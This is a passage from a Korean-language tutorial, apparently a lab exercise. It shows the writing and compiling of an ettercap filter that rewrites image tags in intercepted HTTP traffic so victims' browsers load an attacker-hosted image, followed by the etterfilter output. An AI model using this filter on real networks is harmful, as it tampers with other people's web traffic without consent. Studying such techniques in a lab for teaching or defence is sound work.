 ③ 공격자는 Fliter file를 생성한다.
[root@fedoram ~]# cat filter.txt
if(ip.proto == TCP && tcp.src==80) {
replace("img src=", "img src=\"http://192.168.10.132/dd.jpg\"");
replace("IMG SRC=", "img src=\"http://192.168.10.132/dd.jpg\"");
msg("dog baby!!!!!!!!!! \n");
}
④ 생성된 filter file을 etterfilter 명령을 이
용하여 컴파일한다.
[root@fedoram ~]# etterfilter -o filter.ef filter.txt
copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'filter.txt' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'filter.ef' done.
-> Script encoded into 8 instructions.